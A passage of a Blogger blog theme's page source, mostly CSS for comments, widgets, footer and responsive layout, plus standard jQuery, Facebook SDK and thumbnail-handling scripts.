margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
